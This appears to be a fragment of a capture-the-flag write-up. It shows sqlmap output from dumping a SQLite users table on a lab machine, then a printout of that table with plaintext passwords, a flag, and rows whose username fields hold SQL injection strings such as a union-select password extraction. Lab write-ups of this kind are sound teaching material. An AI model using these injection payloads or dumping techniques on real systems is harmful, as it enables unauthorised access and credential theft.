 [11:47:11] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/xistens/.local/share/sqlmap/output/10.10.1.1
34/dump/SQLite_masterdb/users.csv'
[11:47:11] [INFO] fetched data logged to text files under '/home/xistens/.local/share/sqlmap/output/10.10.1.134'
[*] ending @ 11:47:11 /2020-12-12/
[12-12-2020 11:47:11]:[10.10.1.130/24]:[xistens@kali]
[/home/xistens/ctf/fdp] $ head /home/xistens/.local/share/sqlmap/output/10.10.1.134/dump/SQLite_masterdb/users.csv
id,password,username
1,rcLYWHCxeGUsA9tH3GNV,admin
2,asd,dev
3,Summer2019!,amanda
4,345m3io4hj3,maja
5,THM{cf91edf778f6b278378a0014fcc40e09},xxxFLAGxxx
6,viking123,emil
7,asd,"' or 1=1 union select 1,group_concat(password) from users--"
8,asd,"admin,,,('""..,."
9,asd,"admin'eubycj<'"">qbnkxg"